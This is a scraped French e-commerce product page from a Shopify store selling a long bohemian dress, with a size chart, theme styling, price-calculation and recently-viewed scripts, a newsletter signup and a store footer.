<p data-mce-fragment="1"><span data-mce-fragment="1"><strong><br><img data-mce-fragment="1" height="424" width="424" src="https://ae01.alicdn.com/kf/S120aea912981475db1f4bd81577c05dav.jpg" style="display: block; margin-left: auto; margin-right: auto;"></strong></span></p>
<h2 data-mce-fragment="1">Large choix de taille et couleur</h2>
<p><span style="color: #212b36;"><strong>Plusieurs tailles et couleurs</strong><strong> </strong>s'offrent à vous avec cette robe. Il ne vous reste plus qu'à choisir la taille où vous vous sentirez le plus à l'aise et la couleur qui mettra le plus en valeur votre teint et vous serez enfin prête pour recevoir une flopée de compliments !   </span></p>
<p><img height="554" width="443" src="https://ae01.alicdn.com/kf/S09bec0bb17c6468eb3ad398fbf00b7447.jpg" style="display: block; margin-left: auto; margin-right: auto;"></p>
<h3 data-mce-fragment="1">Caractéristiques </h3>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<p><strong>Type d'élément:</strong> Robe </p>
</li>
<li data-mce-fragment="1">
<p><strong>Matériel :</strong> F<span data-mce-fragment="1">ibre synthétique</span></p>
</li>
<li data-mce-fragment="1">
<p><strong>Style :</strong> Décontracté, bohémien </p>
</li>
<li data-mce-fragment="1">
<p><strong>Sexe :</strong> Femme</p>
</li>
<li data-mce-fragment="1">
<p><strong>Couleur :</strong> Rouge, Rouge-blanc, Violet, Vert, Bleu ciel, vert clair, Bleu-violet, rouge-rose, Rouge-noir</p>
</li>
<li data-mce-fragment="1">
<strong>Taille : </strong>du S au 2XL</li>
</ul>
<h3 data-mce-fragment="1">Guide des tailles </h3>
<p><span data-mce-fragment="1">⚠️ Veuillez autoriser de légers écarts de mesure dus à la mesure manuelle</span></p>
<p><span data-mce-fragment="1">Taille en CM</span></p>
<table width="543">
<tbody>
<tr>
<td style="width: 90.5469px;"><strong>Taille</strong></td>
<td style="width: 134.672px;"><strong>Poitrine</strong></td>
<td style="width: 129.438px;"><strong>Épaules</strong></td>
<td style="width: 162.344px;"><strong>Longueur</strong></td>
</tr>
<tr>
<td style="width: 90.5469px;">S</td>
<td style="width: 134.672px;">100</td>
<td style="width: 129.438px;">37</td>
<td style="width: 162.344px;">132</td>
</tr>
<tr>
<td style="width: 90.5469px;">M</td>
<td style="width: 134.672px;">104</td>
<td style="width: 129.438px;">38</td>
<td style="width: 162.344px;">133</td>
</tr>
<tr>
<td style="width: 90.5469px;">L</td>
<td style="width: 134.672px;">108</td>
<td style="width: 129.438px;">39</td>
<td style="width: 162.344px;">134</td>
</tr>
<tr>
<td style="width: 90.5469px;">XL</td>
<td style="width: 134.672px;">112</td>
<td style="width: 129.438px;">40</td>
<td style="width: 162.344px;">135</td>
</tr>
<tr>
<td style="width: 90.5469px;">2XL</td>
<td style="width: 134.672px;">116</td>
<td style="width: 129.438px;">41</td>
<td style="width: 162.344px;">136</td>
</tr>
</tbody>
</table>
<h3 data-mce-fragment="1">Le pack comprend </h3>
<ul>
<li data-mce-fragment="1">1 X Robe longue élégante à manches bouffantes - Motifs</li>
</ul>
                          </div></div></div>
                  </div></div>
      </div><style>
.buy-together-item .b-t-content .product-name,.buy-together-main-product .buy-together-main-product-name{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}#buy-together img{border-radius:calc(var(--border-radius-theme) * .5)}#main-product-variant-select,.product-variant-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;padding:.375rem 2.25rem .375rem .75rem;width:85%;font-size:.875rem;font-weight:400;line-height:1.5;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-color:var(--secondary-background);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border-radius:calc(var(--border-radius-btn) * .5);border:solid 1px var(--text-color)}#buy-together{padding:25px 20px 45px;border-radius:var(--border-radius-theme);box-shadow:0 3px 1px 1px #0000001a;border:solid 1px var(--border-color);background:var(--secondary-background)}.buy-together-main-product-media{max-width:100%;min-height:0;height:100%}@media screen and (max-width:641px){.buy-together-main-product-media{max-width:40%;min-height:0;height:auto}#buy-together{padding:25px 20px 15px}}.buy-together-title{font-style:normal;font-weight:500;font-size:18px;line-height:100%;letter-spacing:.0025em;color:#000;text-align:center}.buy-together-wrapper{display:flex;justify-content:center;align-items:center;flex-direction:column;position:relative}.buy-together-main-product{display:flex;justify-content:center;align-items:center}.buy-together-main-product .buy-together-main-product-name{font-style:normal;font-weight:400;line-height:134.8%;margin:0 0 5px}.buy-together-item .b-t-content .bottom-content p.combo-product-price--compare,.buy-together-main-product .buy-together-main-product-price--compare{font-weight:400;font-size:13px;line-height:16px;color:var(--price-compare-color);text-decoration:line-through;font-style:normal}.buy-together-main-product .buy-together-main-product-price{font-style:normal;font-weight:500;font-size:18px;line-height:134.8%;color:var(--price-color)}.buy-together-wrapper .buy-together-plus{font-style:normal;font-weight:600;font-size:40px;line-height:100%;color:#000;margin:15px 35px}.buy-together-wrapper .buy-together-list{padding:0;list-style:none;margin:0 0 -30px;overflow:hidden;display:flex;flex-direction:column;gap:15px}.buy-together-list .buy-together-item{display:flex;align-items:center;margin-bottom:20px auto 20px;width:100%;gap:15px;justify-content:center}.buy-together-item-checkbox{width:20px;height:20px}.buy-together-item-checkbox input{display:none}.buy-together-item .buy-together-item-checkbox input:checked+label:before{content:"";border-color:var(--product-on-sale-accent);background:var(--product-on-sale-accent) url('data:image/svg+xml;charset=UTF-8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/></svg>') no-repeat center center}.buy-together-item .buy-together-item-checkbox label:before{content:"";width:20px;height:20px;display:inline-block;border:1px solid silver;background:0 0;transition:.25s ease-in-out;margin-right:3px;border-radius:2px}.buy-together-item .img-wrapper{width:50%;margin-left:3px;margin-right:5px;text-align:-webkit-center}.buy-together-item .img-wrapper img{width:100%;max-width:140px}.buy-together-item .b-t-content{width:70%;display:flex;flex-direction:column}.center-block{display:block;margin-left:auto;margin-right:auto}.buy-together-item .b-t-content .product-name{margin-bottom:7px;line-clamp:2;line-height:134.8%}.buy-together-item .b-t-content .product-name a{font-style:normal;font-weight:400;font-size:14px}.buy-together-item .b-t-content .bottom-content{position:relative;margin-top:auto;margin-bottom:0;width:100%;display:flex;flex-direction:row;gap:7px}.buy-together-item .b-t-content .bottom-content p.combo-product-price--compare{margin-bottom:2px}.buy-together-item .b-t-content .bottom-content p.combo-product-price{font-style:normal;margin-bottom:2px;font-weight:500;font-size:18px;line-height:134.8%;color:var(--price-color)}.buy-together-total-value{display:flex;align-items:center;text-align:center;width:100%;justify-content:center;margin-top:40px;border-radius:7px;padding:14px 15px 10px 18px;flex-direction:column;margin-bottom:16px}.buy-together-total-value div{display:flex;line-height:normal}.total-price strong{font-weight:600;color:{};}.buy-together-item{transition:opacity .3s;opacity:.5}.buy-together-item-selected{opacity:1}.compre_junto{display:flex}@media (max-width:1000px){.buy-together-main-product-image{width:107px;height:107px}.buy-together-main-product-content{max-width:calc(100% - 107px);margin-left:15px}.compre_junto{flex-direction:column}.buy-together-item .img-wrapper{width:33%}}@media (min-width:1000px){.buy-together-wrapper{flex-direction:row}.buy-together-wrapper .buy-together-list{width:60%}.buy-together-main-product{flex-direction:column;width:auto;max-width:35%;padding:15px;gap:20px;border:solid 1px var(--border-color);border-radius:var(--border-radius-theme)}.buy-together-wrapper{width:70%}.buy-together-total-value{width:30%}} .bloco-compre-junto{margin-top: 15px;}
</style>

    
<product-recommendations intent="complementary" product="8427264147803" limit="3" section-id="template--26696569192795__main" >
</product-recommendations>

<script>
function onDocumentReady() {
  const delay = 150;

  // Função para calcular o preço total
  function comprejunto() {
    const parseNumber = (value) => parseFloat(value.replace(/[R$,]/g, '').replace(/\./g, ''));

    let valortotal = parseNumber($('.buy-together-main-product-price').text().trim());

    $('.buy-together-list input:checked').each(function () {
      valortotal += parseNumber($(this).closest('.buy-together-item').find('.combo-product-price').text().trim());

      $(this).closest('.buy-together-item').addClass('buy-together-item-selected');     
    });

    $('.buy-together-list input:not(:checked)').each(function () {
      $(this).closest('.buy-together-item').removeClass('buy-together-item-selected');
    });    

    const calculo = (valortotal * 1.2158) / 12 ;

    $('.total-price strong').html('R$ ' + formatNumberWithCommas(valortotal / 100));
    $('.total-installment strong').html('R$ ' + formatNumberWithCommas(calculo / 100));
  }

  // Função para alternar a seleção do input "buy-together"
  $('.img-wrapper').on('click', function () {
    // Obtenha o valor do atributo 'data-checkbox-id' da div clicada
    var checkboxId = $(this).data('checkbox-id');
    var checkbox = $('#' + checkboxId);
    checkbox.prop('checked', !checkbox.prop('checked'));
    comprejunto();
  });

  // Função para formatar números com vírgulas
  function formatNumberWithCommas(number) {
    return number.toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
  }

  // Atualiza o preço quando os elementos de entrada são alterados
  function updatePrices() {
    setTimeout(comprejunto, delay);

    // Atualize os preços do produto principal com base na variante selecionada, se o elemento existir
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');

    if (mainProductVariantSelect) {
      const selectedMainVariantPriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price'));
      const selectedMainVariantComparePriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price-compare'));

      const selectedMainVariantPriceInReal = selectedMainVariantPriceInCents / 100;
      const selectedMainVariantComparePriceInReal = selectedMainVariantComparePriceInCents / 100;

      $('.buy-together-main-product-price--compare').html('R$ ' + formatNumberWithCommas(selectedMainVariantComparePriceInReal));
      $('.buy-together-main-product-price').html('R$ ' + formatNumberWithCommas(selectedMainVariantPriceInReal));
    }
  }

  // Adicione esta linha para lidar com a mudança no seletor de variantes do produto principal
  $('#main-product-variant-select').change(updatePrices);

  $('.block-swatch__radio, .variant-swatch__radio, .product-form__single-selector, .buy-together-list input, .img-wrapper').change(updatePrices);

  // Atualiza o preço quando as opções são clicadas
  $(".options").on("click", updatePrices);

  // Atualiza o preço quando os selects de variantes são alterados
  $('.product-variant-select').change(function () {
    updatePrices();

    const selectedVariantPriceInCents = parseInt($(this).find('option:selected').data('variant-price'));
    const selectedVariantComparePriceInCents = parseInt($(this).find('option:selected').data('variant-price-compare'));

    const selectedVariantPriceInReal = selectedVariantPriceInCents / 100;
    const selectedVariantComparePriceInReal = selectedVariantComparePriceInCents / 100;

    const comboProductPriceElement = $(this).closest('.buy-together-item').find('.combo-product-price');
    const productPriceCompareElement = $(this).closest('.buy-together-item').find('.combo-product-price--compare');

    comboProductPriceElement.html('R$ ' + formatNumberWithCommas(selectedVariantPriceInReal));
    productPriceCompareElement.html('R$ ' + formatNumberWithCommas(selectedVariantComparePriceInReal));
  });

  var productVariantSelects = document.querySelectorAll('.product-variant-select');

  productVariantSelects.forEach(function (select) {
    select.addEventListener('change', function () {
      var selectedVariantId = this.value;
      var productHandle = this.getAttribute('data-product-handle');
      var checkbox = document.querySelector('#' + productHandle);
      checkbox.setAttribute('data-id', selectedVariantId);
    });
  });

  $(document).ready(function () {
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');
    const mainProductPriceElement = document.querySelector('#buy-together-main-product-id');

    mainProductVariantSelect.addEventListener('change', function () {
      var selectedVariantId = this.value;
      mainProductPriceElement.setAttribute('data-id', selectedVariantId);
    });
  });

  updatePrices();
};

$(document).on("customDocumentReady", onDocumentReady);

// Função para verificar se o código externo foi carregado
function checkExternalCode() {
  const elementoExterno = document.querySelector('.buy-together-item');

  if (elementoExterno) {
    $(document).trigger("customDocumentReady");
  } else {
    setTimeout(checkExternalCode, 1000);
  }
}
checkExternalCode();  
</script></div></section>

<script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
  ShopifyXR('addModels', []);

  // We save the ID of the product in the local storage, as it can be used by the "recently viewed products" section
  (() => {
    let items = JSON.parse(localStorage.getItem('recentlyViewedProducts') || '[]');

    // If the product already exists we first remove it
    if (items.includes(8427264147803)) {
      items.splice(items.indexOf(8427264147803), 1);
    }

    items.unshift(8427264147803);

    // Then, we save the current product into the local storage, by keeping only the 18 most recent
    try {
      localStorage.setItem('recentlyViewedProducts', JSON.stringify(items.slice(0, 18)));
    } catch (error) {
      // Do nothing, this may happen in Safari in incognito mode
    }
  })();
</script>

</div><div id="shopify-section-template--26696569192795__product-recommendations" class="shopify-section"><section class="section" data-section-id="template--26696569192795__product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 8427264147803,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
  <div class="container"><header class="section__header">
        <h2 class="section__title heading h3">Vous pourriez aimer</h2>
      </header><div class="product-recommendations"></div>
  </div><div id="modal-quick-view-template--26696569192795__product-recommendations" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fermer"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div><div id="shopify-section-template--26696569192795__recently-viewed-products" class="shopify-section"><section class="section" data-section-id="template--26696569192795__recently-viewed-products" data-section-type="recently-viewed-products" data-section-settings='{
  "currentProductId": 8427264147803
}'>
  <div class="container"><header class="section__header">
        <h2 class="section__title heading h3">Produits consultés</h2>
      </header><div class="recently-viewed-products-placeholder"></div>
  </div><style>
      /* By default the section is hidden as we do not know if there are product yet */
      #shopify-section-template--26696569192795__recently-viewed-products {
        display: none;
      }
    </style><div id="modal-quick-view-template--26696569192795__recently-viewed-products" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fermer"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div><div id="shopify-section-template--26696569192795__1760090428e95376cb" class="shopify-section"><div class="container"></div>


</div>
    </main><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26696565588315__text-with-icons" class="shopify-section shopify-section-group-footer-group"><section class="section section--tight" data-section-id="sections--26696565588315__text-with-icons" data-section-type="text-with-icons">
  <div class="container container--flush">
    <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M6.5 3.25l12 6" stroke="#06a0f4"></path>
        <path stroke="#000000" d="M23 7l-10 5L1 6M13 12v11"></path>
        <path stroke="#000000" stroke-linecap="square" d="M23 7v10l-10 6-12-6V6l10-5z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">LIVRAISON OFFERTE</p><div class="text-with-icons__content rte">
                  <p>Partout en France Métropolitaine</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="1" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#000000" d="M21 9v8h-3M5 14V9"></path>
        <path d="M7 3c0-1.1.9000001-2 2-2 3 0 4 4 4 4H9c-1.1000004 0-2-.9000001-2-2zM19 3c0-1.1-.8999996-2-2-2-3 0-4 4-4 4h4c1.1000004 0 2-.9000001 2-2zM3 5h20v4H3z" stroke="#000000" stroke-linecap="square"></path>
        <path d="M14.1000004 17H19c2.3999996 0 3 2 3 2l-10.6000004 3.7999992C10.5999994 23 9.6999998 23 8.8999996 22.6999989L1 19.40625V14h4c1.5999999 0 3.1000004.6999998 4 2h3c1.5 0 3 1.5 3 3H8" stroke="#06a0f4"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Premier Achat</p><div class="text-with-icons__content rte">
                  <p>Profitez de -10% sur votre première commande</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="2" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M10 17H4c-1.7 0-3 1.3-3 3v3h12v-3c0-1.7-1.3-3-3-3zM7 14c-1.7 0-3-1.3-3-3v-1c0-1.7 1.3-3 3-3s3 1.3 3 3v1c0 1.7-1.3 3-3 3z" stroke="#000000"></path>
        <path stroke="#06a0f4" d="M13 1v10l4-3h6V1z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">SUPPORT CLIENT</p><div class="text-with-icons__content rte">
                  <p>Efficacité et fiabilité garanties.</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="3" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#000000"></path>
        <path stroke="#06a0f4" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">DES ACHATS EN TOUTE SÉCURITÉ</p><div class="text-with-icons__content rte">
                  <p>Un environnement 100% sûr.</p>
                </div></div></div></div>
  </div>
</section>

</div><div id="shopify-section-sections--26696565588315__5608a212-34b5-49f2-80a0-1f25e698a2b6" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26696565588315__5608a212-34b5-49f2-80a0-1f25e698a2b6 {
    background: #000000;
    color: #ffffff;
  }
</style>

<section style=" padding: 20px 0; " class="section section--isolated section--tight section--text-centered" data-section-id="sections--26696565588315__5608a212-34b5-49f2-80a0-1f25e698a2b6" data-section-type="newsletter">
  <div class="container newsadapt">
    <div class="container newstitle"><h2 style=" margin-bottom: 0; "><i class="fa-solid fa-envelope-open-text"></i></h2><div class="rte" style=" font-weight: 500; font-size: 18px;">
        <p>Inscrivez-vous à la Newsletter pour ne pas manquer nos offres !</p>
      </div></div><div class="newsletter newsletter--compact newsbotoes"><form method="post" action="/contact#newsletter-sections--26696565588315__5608a212-34b5-49f2-80a0-1f25e698a2b6" id="newsletter-sections--26696565588315__5608a212-34b5-49f2-80a0-1f25e698a2b6" accept-charset="UTF-8" class="form newsletter__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

          <div class="form__input-row newsbotoes2" style="margin-bottom:0px">
            <div class="form__input-wrapper form__input-wrapper--labelled">
              <input type="email" id="newsletter[sections--26696565588315__5608a212-34b5-49f2-80a0-1f25e698a2b6][contact][email]" name="contact[email]" class="form__field form__field--borderless form__field--text" required>
              <label for="newsletter[sections--26696565588315__5608a212-34b5-49f2-80a0-1f25e698a2b6][contact][email]" class="form__floating-label">Votre email</label>
            </div>

            <button style=" margin-top: 0; " type="submit" class="form__submit button button--primary">S&#39;inscrire</button>
          </div></form></div>
  </div>
</section>

</div><div id="shopify-section-sections--26696565588315__footer" class="shopify-section shopify-section-group-footer-group"><footer class="footer" data-section-id="sections--26696565588315__footer" data-section-type="footer" role="contentinfo">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                <img class="img-footer-logotype" style="max-width: 120px;" width="100%" height="100%" src="//kingpromo.fr/cdn/shop/files/king_promo_logo_5.png?v=1647447815" alt="Kingpromo" >
               </div><span class="footer__title heading h6">A propos de notre magasin</span>
               
                      <div class="rte">
                        <p>Bienvenue sur Kingpromo.fr, votre destination incontournable pour dénicher les meilleures affaires du web ! Notre mission est simple : vous offrir une sélection triée sur le volet des produits les plus tendance et de haute qualité à des prix défiant toute concurrence.</p>
                      </div></div><div class="footer__block-item footer__block-item--text" ><span class="footer__title heading h6">SERVICE CLIENTS</span>
               
                      <div class="rte">
                        <p><strong>E-mail: </strong>help@kingpromo.fr</p>
                      </div></div><div class="footer__block-item footer__block-item--links" >
                      <span class="footer__title heading h6">Liens utiles</span>

                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled" role="list"><li>
                              <a href="/pages/contact" class="footer__link-item link">Contactez-nous !</a>
                            </li><li>
                              <a href="/policies/legal-notice" class="footer__link-item link">Mentions légales</a>
                            </li><li>
                              <a href="/policies/terms-of-sale" class="footer__link-item link">Conditions générales de vente</a>
                            </li><li>
                              <a href="/policies/privacy-policy" class="footer__link-item link">Politique de confidentialité</a>
                            </li><li>
                              <a href="/policies/refund-policy" class="footer__link-item link">Politique de remboursement</a>
                            </li><li>
                              <a href="/policies/shipping-policy" class="footer__link-item link">Politique de livraison</a>
                            </li></ul>
                      </div>
                  </div></div><div class="copy_rodape"><center>
        <div class="copyright"><p>© 2026 Kingpromo -&nbsp;Kingpromo.fr<p></p></p>
</div>
     </center> </div>
      <aside class="footer__aside"><div class="seguranca" style="max-width: 350px;"><p class="footer__aside-title"></p><div class="footer-section-stamps container-footer" style=" display: flex; flex-direction: row; gap: 15px; align-items: center; ">
        <div class="footer-section-stamp" style=" flex: 33.333%; ">
       <a href="https://transparencyreport.google.com/safe-browsing/search?url=kingpromo.fr" target="_blank">
      <img loading="lazy" class="footer-section-stamp-img" data-src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/google-safe-branding-logo-A67B1838BE-seeklogo.com.png?v=1701169744" alt="" src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/google-safe-branding-logo-A67B1838BE-seeklogo.com.png?v=1701169744">
      </a>
          </div>
    <div class="footer-section-stamp" style=" flex: 33.333%; ">
      <a href="https://safeweb.norton.com/">
      <img loading="lazy" class="footer-section-stamp-img" data-src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/norton.png?v=1701170187" alt="" src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/norton.png?v=1701170187">
    </a></div>
              <div class="footer-section-stamp" style=" flex: 33.333%; ">
     <a href="https://www.sslshopper.com/ssl-checker.html#hostname=kingpromo.fr" target="_blank">
        <img loading="lazy" class="footer-section-stamp-img" data-src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/SSL_certificate.png?v=1701170429" alt="" src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/SSL_certificate.png?v=1701170429">
      </a>
    </div>
  </div></div><div class="footer-payments-mobile">
  <p  style=" margin-bottom: 0.6em; ">
    Nous acceptons
  </p><div class="payment-list" style="justify-content: center;">
  
                  
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 